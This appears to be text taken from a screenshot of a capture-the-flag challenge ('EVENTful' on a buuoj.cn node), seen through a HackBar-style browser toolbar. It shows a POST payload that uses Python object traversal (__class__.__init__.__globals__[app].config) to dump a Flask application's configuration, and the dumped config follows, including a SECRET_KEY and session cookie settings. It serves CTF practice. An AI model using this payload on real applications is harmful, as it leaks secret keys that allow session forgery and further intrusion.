 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://36497866-4b00-4de6-8b34-aebfd59054a5.node3.buuoj.cn/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data event_name=__class__&event_address=__class__&event_important=__class__.__init__.__globals__[app].config
EVENTful Event panel Admin panel Logout
Add a new event to your event database! Name of your event Address of your event Is the name or address more important? Name Submit
These are your current events:
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'events_sesh_cookie', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'SQLALCHEMY_DATABASE_URI':
'sqlite:///my.db', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_NATIVE_UNICODE': None, 'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES': None,
'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'SQLALCHEMY_MAX_OVERFLOW': None, 'SQLALCHEMY_COMMIT_ON_TEARDOWN': False,
'SQLALCHEMY_ENGINE_OPTIONS': {}}>
<Flask 'app'>